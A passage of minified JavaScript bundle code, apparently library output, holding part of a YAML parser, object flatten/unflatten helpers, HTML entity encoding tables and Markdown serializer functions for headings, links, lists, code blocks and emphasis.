c=n.sep[o];switch(c.type){case"newline":a.push(o);break;case"space":break;case"comment":c.indent>t.indent&&(a.length=0);break;default:a.length=0}}a.length>=2&&(s=n.sep.splice(a[1]))}switch(this.type){case"anchor":case"tag":u||n.value?(s.push(this.sourceToken),t.items.push({start:s}),this.onKeyLine=!0):n.sep?n.sep.push(this.sourceToken):n.start.push(this.sourceToken);return;case"explicit-key-ind":!n.sep&&!n.explicitKey?(n.start.push(this.sourceToken),n.explicitKey=!0):u||n.value?(s.push(this.sourceToken),t.items.push({start:s,explicitKey:!0})):this.stack.push({type:"block-map",offset:this.offset,indent:this.indent,items:[{start:[this.sourceToken],explicitKey:!0}]}),this.onKeyLine=!0;return;case"map-value-ind":if(n.explicitKey)if(n.sep)if(n.value)t.items.push({start:[],key:null,sep:[this.sourceToken]});else if(lt(n.sep,"map-value-ind"))this.stack.push({type:"block-map",offset:this.offset,indent:this.indent,items:[{start:s,key:null,sep:[this.sourceToken]}]});else if(Ma(n.key)&&!lt(n.sep,"newline")){const a=St(n.start),o=n.key,c=n.sep;c.push(this.sourceToken),delete n.key,delete n.sep,this.stack.push({type:"block-map",offset:this.offset,indent:this.indent,items:[{start:a,key:o,sep:c}]})}else s.length>0?n.sep=n.sep.concat(s,this.sourceToken):n.sep.push(this.sourceToken);else if(lt(n.start,"newline"))Object.assign(n,{key:null,sep:[this.sourceToken]});else{const a=St(n.start);this.stack.push({type:"block-map",offset:this.offset,indent:this.indent,items:[{start:a,key:null,sep:[this.sourceToken]}]})}else n.sep?n.value||u?t.items.push({start:s,key:null,sep:[this.sourceToken]}):lt(n.sep,"map-value-ind")?this.stack.push({type:"block-map",offset:this.offset,indent:this.indent,items:[{start:[],key:null,sep:[this.sourceToken]}]}):n.sep.push(this.sourceToken):Object.assign(n,{key:null,sep:[this.sourceToken]});this.onKeyLine=!0;return;case"alias":case"scalar":case"single-quoted-scalar":case"double-quoted-scalar":{const a=this.flowScalar(this.type);u||n.value?(t.items.push({start:s,key:a,sep:[]}),this.onKeyLine=!0):n.sep?this.stack.push(a):(Object.assign(n,{key:a,sep:[]}),this.onKeyLine=!0);return}default:{const a=this.startBlockValue(t);if(a){i&&a.type!=="block-seq"&&t.items.push({start:s}),this.stack.push(a);return}}}}yield*this.pop(),yield*this.step()}*blockSequence(t){var r;const n=t.items[t.items.length-1];switch(this.type){case"newline":if(n.value){const i="end"in n.value?n.value.end:void 0,u=Array.isArray(i)?i[i.length-1]:void 0;(u==null?void 0:u.type)==="comment"?i==null||i.push(this.sourceToken):t.items.push({start:[this.sourceToken]})}else n.start.push(this.sourceToken);return;case"space":case"comment":if(n.value)t.items.push({start:[this.sourceToken]});else{if(this.atIndentedComment(n.start,t.indent)){const i=t.items[t.items.length-2],u=(r=i==null?void 0:i.value)==null?void 0:r.end;if(Array.isArray(u)){Array.prototype.push.apply(u,n.start),u.push(this.sourceToken),t.items.pop();return}}n.start.push(this.sourceToken)}return;case"anchor":case"tag":if(n.value||this.indent<=t.indent)break;n.start.push(this.sourceToken);return;case"seq-item-ind":if(this.indent!==t.indent)break;n.value||lt(n.start,"seq-item-ind")?t.items.push({start:[this.sourceToken]}):n.start.push(this.sourceToken);return}if(this.indent>t.indent){const i=this.startBlockValue(t);if(i){this.stack.push(i);return}}yield*this.pop(),yield*this.step()}*flowCollection(t){const n=t.items[t.items.length-1];if(this.type==="flow-error-end"){let r;do yield*this.pop(),r=this.peek(1);while(r&&r.type==="flow-collection")}else if(t.end.length===0){switch(this.type){case"comma":case"explicit-key-ind":!n||n.sep?t.items.push({start:[this.sourceToken]}):n.start.push(this.sourceToken);return;case"map-value-ind":!n||n.value?t.items.push({start:[],key:null,sep:[this.sourceToken]}):n.sep?n.sep.push(this.sourceToken):Object.assign(n,{key:null,sep:[this.sourceToken]});return;case"space":case"comment":case"newline":case"anchor":case"tag":!n||n.value?t.items.push({start:[this.sourceToken]}):n.sep?n.sep.push(this.sourceToken):n.start.push(this.sourceToken);return;case"alias":case"scalar":case"single-quoted-scalar":case"double-quoted-scalar":{const i=this.flowScalar(this.type);!n||n.value?t.items.push({start:[],key:i,sep:[]}):n.sep?this.stack.push(i):Object.assign(n,{key:i,sep:[]});return}case"flow-map-end":case"flow-seq-end":t.end.push(this.sourceToken);return}const r=this.startBlockValue(t);r?this.stack.push(r):(yield*this.pop(),yield*this.step())}else{const r=this.peek(2);if(r.type==="block-map"&&(this.type==="map-value-ind"&&r.indent===t.indent||this.type==="newline"&&!r.items[r.items.length-1].sep))yield*this.pop(),yield*this.step();else if(this.type==="map-value-ind"&&r.type!=="flow-collection"){const i=Mn(r),u=St(i);Wu(t);const s=t.end.splice(1,t.end.length);s.push(this.sourceToken);const a={type:"block-map",offset:t.offset,indent:t.indent,items:[{start:u,key:t,sep:s}]};this.onKeyLine=!0,this.stack[this.stack.length-1]=a}else yield*this.lineEnd(t)}}flowScalar(t){if(this.onNewLine){let n=this.source.indexOf(`
`)+1;for(;n!==0;)this.onNewLine(this.offset+n),n=this.source.indexOf(`
`,n)+1}return{type:t,offset:this.offset,indent:this.indent,source:this.source}}startBlockValue(t){switch(this.type){case"alias":case"scalar":case"single-quoted-scalar":case"double-quoted-scalar":return this.flowScalar(this.type);case"block-scalar-header":return{type:"block-scalar",offset:this.offset,indent:this.indent,props:[this.sourceToken],source:""};case"flow-map-start":case"flow-seq-start":return{type:"flow-collection",offset:this.offset,indent:this.indent,start:this.sourceToken,items:[],end:[]};case"seq-item-ind":return{type:"block-seq",offset:this.offset,indent:this.indent,items:[{start:[this.sourceToken]}]};case"explicit-key-ind":{this.onKeyLine=!0;const n=Mn(t),r=St(n);return r.push(this.sourceToken),{type:"block-map",offset:this.offset,indent:this.indent,items:[{start:r,explicitKey:!0}]}}case"map-value-ind":{this.onKeyLine=!0;const n=Mn(t),r=St(n);return{type:"block-map",offset:this.offset,indent:this.indent,items:[{start:r,key:null,sep:[this.sourceToken]}]}}}return null}atIndentedComment(t,n){return this.type!=="comment"||this.indent<=n?!1:t.every(r=>r.type==="newline"||r.type==="space")}*documentEnd(t){this.type!=="doc-mode"&&(t.end?t.end.push(this.sourceToken):t.end=[this.sourceToken],this.type==="newline"&&(yield*this.pop()))}*lineEnd(t){switch(this.type){case"comma":case"doc-start":case"doc-end":case"flow-seq-end":case"flow-map-end":case"map-value-ind":yield*this.pop(),yield*this.step();break;case"newline":this.onKeyLine=!1;case"space":case"comment":default:t.end?t.end.push(this.sourceToken):t.end=[this.sourceToken],this.type==="newline"&&(yield*this.pop())}}};function hd(e){const t=e.prettyErrors!==!1;return{lineCounter:e.lineCounter||t&&new ld||null,prettyErrors:t}}function dd(e,t={}){const{lineCounter:n,prettyErrors:r}=hd(t),i=new fd(n==null?void 0:n.addNewLine),u=new ud(t);let s=null;for(const a of u.compose(i.parse(e),!0,e.length))if(!s)s=a;else if(s.options.logLevel!=="silent"){s.errors.push(new en(a.range.slice(0,2),"MULTIPLE_DOCS","Source contains multiple documents; please use YAML.parseAllDocuments()"));break}return r&&n&&(s.errors.forEach(Yu(e,n)),s.warnings.forEach(Yu(e,n))),s}function md(e,t,n){let r;const i=dd(e,n);if(!i)return null;if(i.warnings.forEach(u=>la(i.options.logLevel,u)),i.errors.length>0){if(i.options.logLevel!=="silent")throw i.errors[0];i.errors=[]}return i.toJS(Object.assign({reviver:r},n))}function Ua(e,t,n){let r=null;if(Array.isArray(t)&&(r=t),e===void 0){const{keepUndefined:i}={};if(!i)return}return Cn(e)&&!r?e.toString(n):new Sn(e,r,n).toString(n)}function Ha(e){return e&&e.constructor&&typeof e.constructor.isBuffer=="function"&&e.constructor.isBuffer(e)}function va(e){return e}function pd(e,t){t=t||{};const n=t.delimiter||".",r=t.maxDepth,i=t.transformKey||va,u={};function s(a,o,c){c=c||1,Object.keys(a).forEach(function(h){const f=a[h],m=t.safe&&Array.isArray(f),d=Object.prototype.toString.call(f),E=Ha(f),p=d==="[object Object]"||d==="[object Array]",T=o?o+n+i(h):i(h);if(!m&&!E&&p&&Object.keys(f).length&&(!t.maxDepth||c<r))return s(f,T,c+1);u[T]=f})}return s(e),u}function br(e,t){t=t||{};const n=t.delimiter||".",r=t.overwrite||!1,i=t.transformKey||va,u={};if(Ha(e)||Object.prototype.toString.call(e)!=="[object Object]")return e;function a(h){const f=Number(h);return isNaN(f)||h.indexOf(".")!==-1||t.object?h:f}function o(h,f,m){return Object.keys(m).reduce(function(d,E){return d[h+n+E]=m[E],d},f)}function c(h){const f=Object.prototype.toString.call(h),m=f==="[object Array]",d=f==="[object Object]";if(h){if(m)return!h.length;if(d)return!Object.keys(h).length}else return!0}return e=Object.keys(e).reduce(function(h,f){const m=Object.prototype.toString.call(e[f]);return!(m==="[object Object]"||m==="[object Array]")||c(e[f])?(h[f]=e[f],h):o(f,h,pd(e[f],t))},{}),Object.keys(e).forEach(function(h){const f=h.split(n).map(i);let m=a(f.shift()),d=a(f[0]),E=u;for(;d!==void 0;){if(m==="__proto__")return;const p=Object.prototype.toString.call(E[m]),T=p==="[object Object]"||p==="[object Array]";if(!r&&!T&&typeof E[m]<"u")return;(r&&!T||!r&&E[m]==null)&&(E[m]=typeof d=="number"&&!t.object?[]:{}),E=E[m],f.length>0&&(m=a(f.shift()),d=a(f[0]))}E[m]=br(e[h],t)}),u}const Ed=/["&'<>`]/g,gd=/[\uD800-\uDBFF][\uDC00-\uDFFF]/g,bd=/[\x01-\t\v\f\x0E-\x1F\x7F\x81\x8D\x8F\x90\x9D\xA0-\uFFFF]/g,Td=/[|\\{}()[\]^$+*?.]/g,Gu=new WeakMap;function za(e,t){if(e=e.replace(t.subset?Ad(t.subset):Ed,r),t.subset||t.escapeOnly)return e;return e.replace(gd,n).replace(bd,r);function n(i,u,s){return t.format((i.charCodeAt(0)-55296)*1024+i.charCodeAt(1)-56320+65536,s.charCodeAt(u+2),t)}function r(i,u,s){return t.format(i.charCodeAt(0),s.charCodeAt(u+1),t)}}function Ad(e){let t=Gu.get(e);return t||(t=Cd(e),Gu.set(e,t)),t}function Cd(e){const t=[];let n=-1;for(;++n<e.length;)t.push(e[n].replace(Td,"\\$&"));return new RegExp("(?:"+t.join("|")+")","g")}const Dd=/[\dA-Fa-f]/;function _d(e,t,n){const r="&#x"+e.toString(16).toUpperCase();return n&&t&&!Dd.test(String.fromCharCode(t))?r:r+";"}const yd=/\d/;function Sd(e,t,n){const r="&#"+String(e);return n&&t&&!yd.test(String.fromCharCode(t))?r:r+";"}const $a=["AElig","AMP","Aacute","Acirc","Agrave","Aring","Atilde","Auml","COPY","Ccedil","ETH","Eacute","Ecirc","Egrave","Euml","GT","Iacute","Icirc","Igrave","Iuml","LT","Ntilde","Oacute","Ocirc","Ograve","Oslash","Otilde","Ouml","QUOT","REG","THORN","Uacute","Ucirc","Ugrave","Uuml","Yacute","aacute","acirc","acute","aelig","agrave","amp","aring","atilde","auml","brvbar","ccedil","cedil","cent","copy","curren","deg","divide","eacute","ecirc","egrave","eth","euml","frac12","frac14","frac34","gt","iacute","icirc","iexcl","igrave","iquest","iuml","laquo","lt","macr","micro","middot","nbsp","not","ntilde","oacute","ocirc","ograve","ordf","ordm","oslash","otilde","ouml","para","plusmn","pound","quot","raquo","reg","sect","shy","sup1","sup2","sup3","szlig","thorn","times","uacute","ucirc","ugrave","uml","uuml","yacute","yen","yuml"],Hr={nbsp:" ",iexcl:"¡",cent:"¢",pound:"£",curren:"¤",yen:"¥",brvbar:"¦",sect:"§",uml:"¨",copy:"©",ordf:"ª",laquo:"«",not:"¬",shy:"­",reg:"®",macr:"¯",deg:"°",plusmn:"±",sup2:"²",sup3:"³",acute:"´",micro:"µ",para:"¶",middot:"·",cedil:"¸",sup1:"¹",ordm:"º",raquo:"»",frac14:"¼",frac12:"½",frac34:"¾",iquest:"¿",Agrave:"À",Aacute:"Á",Acirc:"Â",Atilde:"Ã",Auml:"Ä",Aring:"Å",AElig:"Æ",Ccedil:"Ç",Egrave:"È",Eacute:"É",Ecirc:"Ê",Euml:"Ë",Igrave:"Ì",Iacute:"Í",Icirc:"Î",Iuml:"Ï",ETH:"Ð",Ntilde:"Ñ",Ograve:"Ò",Oacute:"Ó",Ocirc:"Ô",Otilde:"Õ",Ouml:"Ö",times:"×",Oslash:"Ø",Ugrave:"Ù",Uacute:"Ú",Ucirc:"Û",Uuml:"Ü",Yacute:"Ý",THORN:"Þ",szlig:"ß",agrave:"à",aacute:"á",acirc:"â",atilde:"ã",auml:"ä",aring:"å",aelig:"æ",ccedil:"ç",egrave:"è",eacute:"é",ecirc:"ê",euml:"ë",igrave:"ì",iacute:"í",icirc:"î",iuml:"ï",eth:"ð",ntilde:"ñ",ograve:"ò",oacute:"ó",ocirc:"ô",otilde:"õ",ouml:"ö",divide:"÷",oslash:"ø",ugrave:"ù",uacute:"ú",ucirc:"û",uuml:"ü",yacute:"ý",thorn:"þ",yuml:"ÿ",fnof:"ƒ",Alpha:"Α",Beta:"Β",Gamma:"Γ",Delta:"Δ",Epsilon:"Ε",Zeta:"Ζ",Eta:"Η",Theta:"Θ",Iota:"Ι",Kappa:"Κ",Lambda:"Λ",Mu:"Μ",Nu:"Ν",Xi:"Ξ",Omicron:"Ο",Pi:"Π",Rho:"Ρ",Sigma:"Σ",Tau:"Τ",Upsilon:"Υ",Phi:"Φ",Chi:"Χ",Psi:"Ψ",Omega:"Ω",alpha:"α",beta:"β",gamma:"γ",delta:"δ",epsilon:"ε",zeta:"ζ",eta:"η",theta:"θ",iota:"ι",kappa:"κ",lambda:"λ",mu:"μ",nu:"ν",xi:"ξ",omicron:"ο",pi:"π",rho:"ρ",sigmaf:"ς",sigma:"σ",tau:"τ",upsilon:"υ",phi:"φ",chi:"χ",psi:"ψ",omega:"ω",thetasym:"ϑ",upsih:"ϒ",piv:"ϖ",bull:"•",hellip:"…",prime:"′",Prime:"″",oline:"‾",frasl:"⁄",weierp:"℘",image:"ℑ",real:"ℜ",trade:"™",alefsym:"ℵ",larr:"←",uarr:"↑",rarr:"→",darr:"↓",harr:"↔",crarr:"↵",lArr:"⇐",uArr:"⇑",rArr:"⇒",dArr:"⇓",hArr:"⇔",forall:"∀",part:"∂",exist:"∃",empty:"∅",nabla:"∇",isin:"∈",notin:"∉",ni:"∋",prod:"∏",sum:"∑",minus:"−",lowast:"∗",radic:"√",prop:"∝",infin:"∞",ang:"∠",and:"∧",or:"∨",cap:"∩",cup:"∪",int:"∫",there4:"∴",sim:"∼",cong:"≅",asymp:"≈",ne:"≠",equiv:"≡",le:"≤",ge:"≥",sub:"⊂",sup:"⊃",nsub:"⊄",sube:"⊆",supe:"⊇",oplus:"⊕",otimes:"⊗",perp:"⊥",sdot:"⋅",lceil:"⌈",rceil:"⌉",lfloor:"⌊",rfloor:"⌋",lang:"〈",rang:"〉",loz:"◊",spades:"♠",clubs:"♣",hearts:"♥",diams:"♦",quot:'"',amp:"&",lt:"<",gt:">",OElig:"Œ",oelig:"œ",Scaron:"Š",scaron:"š",Yuml:"Ÿ",circ:"ˆ",tilde:"˜",ensp:" ",emsp:" ",thinsp:" ",zwnj:"‌",zwj:"‍",lrm:"‎",rlm:"‏",ndash:"–",mdash:"—",lsquo:"‘",rsquo:"’",sbquo:"‚",ldquo:"“",rdquo:"”",bdquo:"„",dagger:"†",Dagger:"‡",permil:"‰",lsaquo:"‹",rsaquo:"›",euro:"€"},kd=["cent","copy","divide","gt","lt","not","para","times"],qa={}.hasOwnProperty,fi={};let Un;for(Un in Hr)qa.call(Hr,Un)&&(fi[Hr[Un]]=Un);const Nd=/[^\dA-Za-z]/;function Id(e,t,n,r){const i=String.fromCharCode(e);if(qa.call(fi,i)){const u=fi[i],s="&"+u;return n&&$a.includes(u)&&!kd.includes(u)&&(!r||t&&t!==61&&Nd.test(String.fromCharCode(t)))?s:s+";"}return""}function Od(e,t,n){let r=_d(e,t,n.omitOptionalSemicolons),i;if((n.useNamedReferences||n.useShortestReferences)&&(i=Id(e,t,n.omitOptionalSemicolons,n.attribute)),(n.useShortestReferences||!i)&&n.useShortestReferences){const u=Sd(e,t,n.omitOptionalSemicolons);u.length<r.length&&(r=u)}return i&&(!n.useShortestReferences||i.length<r.length)?i:r}function xd(e){return"&#x"+e.toString(16).toUpperCase()+";"}function u2(e,t){return za(e,Object.assign({format:Od},t))}function Ld(e,t){return za(e,Object.assign({format:xd},t))}const Xu={}.hasOwnProperty;function Ya(e,t){const n=t||{};function r(i,...u){let s=r.invalid;const a=r.handlers;if(i&&Xu.call(i,e)){const o=String(i[e]);s=Xu.call(a,o)?a[o]:r.unknown}if(s)return s.call(this,i,...u)}return r.handlers=n.handlers||{},r.invalid=n.invalid,r.unknown=n.unknown,r}function Fd(e,t,n,r){const i=n.enter("blockquote"),u=n.createTracker(r);u.move("> "),u.shift(2);const s=n.indentLines(n.containerFlow(e,u.current()),wd);return i(),s}function wd(e,t,n){return">"+(n?"":" ")+e}function Rd(e,t){return Ju(e,t.inConstruct,!0)&&!Ju(e,t.notInConstruct,!1)}function Ju(e,t,n){if(typeof t=="string"&&(t=[t]),!t||t.length===0)return n;let r=-1;for(;++r<t.length;)if(e.includes(t[r]))return!0;return!1}function Zu(e,t,n,r){let i=-1;for(;++i<n.unsafe.length;)if(n.unsafe[i].character===`
`&&Rd(n.stack,n.unsafe[i]))return/[ \t]/.test(r.before)?"":" ";return`\\
`}function Bd(e,t){const n=String(e);let r=n.indexOf(t),i=r,u=0,s=0;if(typeof t!="string")throw new TypeError("Expected substring");for(;r!==-1;)r===i?++u>s&&(s=u):u=1,i=r+t.length,r=n.indexOf(t,i);return s}function Pd(e,t){return!!(t.options.fences===!1&&e.value&&!e.lang&&/[^ \r\n]/.test(e.value)&&!/^[\t ]*(?:[\r\n]|$)|(?:^|[\r\n])[\t ]*$/.test(e.value))}function Md(e){const t=e.options.fence||"`";if(t!=="`"&&t!=="~")throw new Error("Cannot serialize code with `"+t+"` for `options.fence`, expected `` ` `` or `~`");return t}function Ud(e,t,n,r){const i=Md(n),u=e.value||"",s=i==="`"?"GraveAccent":"Tilde";if(Pd(e,n)){const f=n.enter("codeIndented"),m=n.indentLines(u,Hd);return f(),m}const a=n.createTracker(r),o=i.repeat(Math.max(Bd(u,i)+1,3)),c=n.enter("codeFenced");let h=a.move(o);if(e.lang){const f=n.enter(`codeFencedLang${s}`);h+=a.move(n.safe(e.lang,{before:h,after:" ",encode:["`"],...a.current()})),f()}if(e.lang&&e.meta){const f=n.enter(`codeFencedMeta${s}`);h+=a.move(" "),h+=a.move(n.safe(e.meta,{before:h,after:`
`,encode:["`"],...a.current()})),f()}return h+=a.move(`
`),u&&(h+=a.move(u+`
`)),h+=a.move(o),c(),h}function Hd(e,t,n){return(n?"":"    ")+e}function Yi(e){const t=e.options.quote||'"';if(t!=='"'&&t!=="'")throw new Error("Cannot serialize title with `"+t+"` for `options.quote`, expected `\"`, or `'`");return t}function vd(e,t,n,r){const i=Yi(n),u=i==='"'?"Quote":"Apostrophe",s=n.enter("definition");let a=n.enter("label");const o=n.createTracker(r);let c=o.move("[");return c+=o.move(n.safe(n.associationId(e),{before:c,after:"]",...o.current()})),c+=o.move("]: "),a(),!e.url||/[\0- \u007F]/.test(e.url)?(a=n.enter("destinationLiteral"),c+=o.move("<"),c+=o.move(n.safe(e.url,{before:c,after:">",...o.current()})),c+=o.move(">")):(a=n.enter("destinationRaw"),c+=o.move(n.safe(e.url,{before:c,after:e.title?" ":`
`,...o.current()}))),a(),e.title&&(a=n.enter(`title${u}`),c+=o.move(" "+i),c+=o.move(n.safe(e.title,{before:c,after:i,...o.current()})),c+=o.move(i),a()),s(),c}function zd(e){const t=e.options.emphasis||"*";if(t!=="*"&&t!=="_")throw new Error("Cannot serialize emphasis with `"+t+"` for `options.emphasis`, expected `*`, or `_`");return t}function En(e){return"&#x"+e.toString(16).toUpperCase()+";"}function Xn(e,t,n){const r=wt(e),i=wt(t);return r===void 0?i===void 0?n==="_"?{inside:!0,outside:!0}:{inside:!1,outside:!1}:i===1?{inside:!0,outside:!0}:{inside:!1,outside:!0}:r===1?i===void 0?{inside:!1,outside:!1}:i===1?{inside:!0,outside:!0}:{inside:!1,outside:!1}:i===void 0?{inside:!1,outside:!1}:i===1?{inside:!0,outside:!1}:{inside:!1,outside:!1}}ja.peek=$d;function ja(e,t,n,r){const i=zd(n),u=n.enter("emphasis"),s=n.createTracker(r),a=s.move(i);let o=s.move(n.containerPhrasing(e,{after:i,before:a,...s.current()}));const c=o.charCodeAt(0),h=Xn(r.before.charCodeAt(r.before.length-1),c,i);h.inside&&(o=En(c)+o.slice(1));const f=o.charCodeAt(o.length-1),m=Xn(r.after.charCodeAt(0),f,i);m.inside&&(o=o.slice(0,-1)+En(f));const d=s.move(i);return u(),n.attentionEncodeSurroundingInfo={after:m.outside,before:h.outside},a+o+d}function $d(e,t,n){return n.options.emphasis||"*"}function qd(e,t){let n=!1;return Qe(e,function(r){if("value"in r&&/\r?\n|\r/.test(r.value)||r.type==="break")return n=!0,ri}),!!((!e.depth||e.depth<3)&&_i(e)&&(t.options.setext||n))}function Yd(e,t,n,r){const i=Math.max(Math.min(6,e.depth||1),1),u=n.createTracker(r);if(qd(e,n)){const h=n.enter("headingSetext"),f=n.enter("phrasing"),m=n.containerPhrasing(e,{...u.current(),before:`
`,after:`
`});return f(),h(),m+`
`+(i===1?"=":"-").repeat(m.length-(Math.max(m.lastIndexOf("\r"),m.lastIndexOf(`
`))+1))}const s="#".repeat(i),a=n.enter("headingAtx"),o=n.enter("phrasing");u.move(s+" ");let c=n.containerPhrasing(e,{before:"# ",after:`
`,...u.current()});return/^[\t ]/.test(c)&&(c=En(c.charCodeAt(0))+c.slice(1)),c=c?s+" "+c:s,n.options.closeAtx&&(c+=" "+s),o(),a(),c}Ka.peek=jd;function Ka(e){return e.value||""}function jd(){return"<"}Va.peek=Kd;function Va(e,t,n,r){const i=Yi(n),u=i==='"'?"Quote":"Apostrophe",s=n.enter("image");let a=n.enter("label");const o=n.createTracker(r);let c=o.move("![");return c+=o.move(n.safe(e.alt,{before:c,after:"]",...o.current()})),c+=o.move("]("),a(),!e.url&&e.title||/[\0- \u007F]/.test(e.url)?(a=n.enter("destinationLiteral"),c+=o.move("<"),c+=o.move(n.safe(e.url,{before:c,after:">",...o.current()})),c+=o.move(">")):(a=n.enter("destinationRaw"),c+=o.move(n.safe(e.url,{before:c,after:e.title?" ":")",...o.current()}))),a(),e.title&&(a=n.enter(`title${u}`),c+=o.move(" "+i),c+=o.move(n.safe(e.title,{before:c,after:i,...o.current()})),c+=o.move(i),a()),c+=o.move(")"),s(),c}function Kd(){return"!"}Qa.peek=Vd;function Qa(e,t,n,r){const i=e.referenceType,u=n.enter("imageReference");let s=n.enter("label");const a=n.createTracker(r);let o=a.move("![");const c=n.safe(e.alt,{before:o,after:"]",...a.current()});o+=a.move(c+"]["),s();const h=n.stack;n.stack=[],s=n.enter("reference");const f=n.safe(n.associationId(e),{before:o,after:"]",...a.current()});return s(),n.stack=h,u(),i==="full"||!c||c!==f?o+=a.move(f+"]"):i==="shortcut"?o=o.slice(0,-1):o+=a.move("]"),o}function Vd(){return"!"}Wa.peek=Qd;function Wa(e,t,n){let r=e.value||"",i="`",u=-1;for(;new RegExp("(^|[^`])"+i+"([^`]|$)").test(r);)i+="`";for(/[^ \r\n]/.test(r)&&(/^[ \r\n]/.test(r)&&/[ \r\n]$/.test(r)||/^`|`$/.test(r))&&(r=" "+r+" ");++u<n.unsafe.length;){const s=n.unsafe[u],a=n.compilePattern(s);let o;if(s.atBreak)for(;o=a.exec(r);){let c=o.index;r.charCodeAt(c)===10&&r.charCodeAt(c-1)===13&&c--,r=r.slice(0,c)+" "+r.slice(o.index+1)}}return i+r+i}function Qd(){return"`"}function Ga(e,t){const n=_i(e);return!!(!t.options.resourceLink&&e.url&&!e.title&&e.children&&e.children.length===1&&e.children[0].type==="text"&&(n===e.url||"mailto:"+n===e.url)&&/^[a-z][a-z+.-]+:/i.test(e.url)&&!/[\0- <>\u007F]/.test(e.url))}Xa.peek=Wd;function Xa(e,t,n,r){const i=Yi(n),u=i==='"'?"Quote":"Apostrophe",s=n.createTracker(r);let a,o;if(Ga(e,n)){const h=n.stack;n.stack=[],a=n.enter("autolink");let f=s.move("<");return f+=s.move(n.containerPhrasing(e,{before:f,after:">",...s.current()})),f+=s.move(">"),a(),n.stack=h,f}a=n.enter("link"),o=n.enter("label");let c=s.move("[");return c+=s.move(n.containerPhrasing(e,{before:c,after:"](",...s.current()})),c+=s.move("]("),o(),!e.url&&e.title||/[\0- \u007F]/.test(e.url)?(o=n.enter("destinationLiteral"),c+=s.move("<"),c+=s.move(n.safe(e.url,{before:c,after:">",...s.current()})),c+=s.move(">")):(o=n.enter("destinationRaw"),c+=s.move(n.safe(e.url,{before:c,after:e.title?" ":")",...s.current()}))),o(),e.title&&(o=n.enter(`title${u}`),c+=s.move(" "+i),c+=s.move(n.safe(e.title,{before:c,after:i,...s.current()})),c+=s.move(i),o()),c+=s.move(")"),a(),c}function Wd(e,t,n){return Ga(e,n)?"<":"["}Ja.peek=Gd;function Ja(e,t,n,r){const i=e.referenceType,u=n.enter("linkReference");let s=n.enter("label");const a=n.createTracker(r);let o=a.move("[");const c=n.containerPhrasing(e,{before:o,after:"]",...a.current()});o+=a.move(c+"]["),s();const h=n.stack;n.stack=[],s=n.enter("reference");const f=n.safe(n.associationId(e),{before:o,after:"]",...a.current()});return s(),n.stack=h,u(),i==="full"||!c||c!==f?o+=a.move(f+"]"):i==="shortcut"?o=o.slice(0,-1):o+=a.move("]"),o}function Gd(){return"["}function ji(e){const t=e.options.bullet||"*";if(t!=="*"&&t!=="+"&&t!=="-")throw new Error("Cannot serialize items with `"+t+"` for `options.bullet`, expected `*`, `+`, or `-`");return t}function Xd(e){const t=ji(e),n=e.options.bulletOther;if(!n)return t==="*"?"-":"*";if(n!=="*"&&n!=="+"&&n!=="-")throw new Error("Cannot serialize items with `"+n+"` for `options.bulletOther`, expected `*`, `+`, or `-`");if(n===t)throw new Error("Expected `bullet` (`"+t+"`) and `bulletOther` (`"+n+"`) to be different");return n}function Jd(e){const t=e.options.bulletOrdered||".";if(t!=="."&&t!==")")throw new Error("Cannot serialize items with `"+t+"` for `options.bulletOrdered`, expected `.` or `)`");return t}function Za(e){const t=e.options.rule||"*";if(t!=="*"&&t!=="-"&&t!=="_")throw new Error("Cannot serialize rules with `"+t+"` for `options.rule`, expected `*`, `-`, or `_`");return t}function Zd(e,t,n,r){const i=n.enter("list"),u=n.bulletCurrent;let s=e.ordered?Jd(n):ji(n);const a=e.ordered?s==="."?")":".":Xd(n);let o=t&&n.bulletLastUsed?s===n.bulletLastUsed:!1;if(!e.ordered){const h=e.children?e.children[0]:void 0;if((s==="*"||s==="-")&&h&&(!h.children||!h.children[0])&&n.stack[n.stack.length-1]==="list"&&n.stack[n.stack.length-2]==="listItem"&&n.stack[n.stack.length-3]==="list"&&n.stack[n.stack.length-4]==="listItem"&&n.indexStack[n.indexStack.length-1]===0&&n.indexStack[n.indexStack.length-2]===0&&n.indexStack[n.indexStack.length-3]===0&&(o=!0),Za(n)===s&&h){let f=-1;for(;++f<e.children.length;){const m=e.children[f];if(m&&m.type==="listItem"&&m.children&&m.children[0]&&m.children[0].type==="thematicBreak"){o=!0;break}}}}o&&(s=a),n.bulletCurrent=s;const c=n.containerFlow(e,r);return n.bulletLastUsed=s,n.bulletCurrent=u,i(),c}function em(e){const t=e.options.listItemIndent||"one";if(t!=="tab"&&t!=="one"&&t!=="mixed")throw new Error("Cannot serialize items with `"+t+"` for `options.listItemIndent`, expected `tab`, `one`, or `mixed`");return t}function tm(e,t,n,r){const i=em(n);let u=n.bulletCurrent||ji(n);t&&t.type==="list"&&t.ordered&&(u=(typeof t.start=="number"&&t.start>-1?t.start:1)+(n.options.incrementListMarker===!1?0:t.children.indexOf(e))+u);let s=u.length+1;(i==="tab"||i==="mixed"&&(t&&t.type==="list"&&t.spread||e.spread))&&(s=Math.ceil(s/4)*4);const a=n.createTracker(r);a.move(u+" ".repeat(s-u.length)),a.shift(s);const o=n.enter("listItem"),c=n.indentLines(n.containerFlow(e,a.current()),h);return o(),c;function h(f,m,d){return m?(d?"":" ".repeat(s))+f:(d?u:u+" ".repeat(s-u.length))+f}}function nm(e,t,n,r){const i=n.enter("paragraph"),u=n.enter("phrasing"),s=n.containerPhrasing(e,r);return u(),i(),s}const rm=or(["break","delete","emphasis","footnote","footnoteReference","image","imageReference","inlineCode","inlineMath","link","linkReference","mdxJsxTextElement","mdxTextExpression","strong","text","textDirective"]);function im(e,t,n,r){return(e.children.some(function(s){return rm(s)})?n.containerPhrasing:n.containerFlow).call(n,e,r)}function um(e){const t=e.options.strong||"*";if(t!=="*"&&t!=="_")throw new Error("Cannot serialize strong with `"+t+"` for `options.strong`, expected `*`, or `_`");return t}eo.peek=sm;function eo(e,t,n,r){const i=um(n),u=n.enter("strong"),s=n.createTracker(r),a=s.move(i+i);let o=s.move(n.containerPhrasing(e,{after:i,before:a,...s.current()}));const c=o.charCodeAt(0),h=Xn(r.before.charCodeAt(r.before.length-1),c,i);h.inside&&(o=En(c)+o.slice(1));const f=o.charCodeAt(o.length-1),m=Xn(r.after.charCodeAt(0),f,i);m.inside&&(o=o.slice(0,-1)+En(f));const d=s.move(i+i);return u(),n.attentionEncodeSurroundingInfo={after:m.outside,before:h.outside},a+o+d}function sm(e,t,n){return n.options.strong||"*"}function am(e,t,n,r){return n.safe(e.value,r)}function om(e){const t=e.options.ruleRepetition||3;if(t<3)throw new Error("Cannot serialize rules with repetition `"+t+"` for `options.ruleRepetition`, expected `3` or more");return t}function cm(e,t,n){const r=(Za(n)+(n.options.ruleSpaces?" 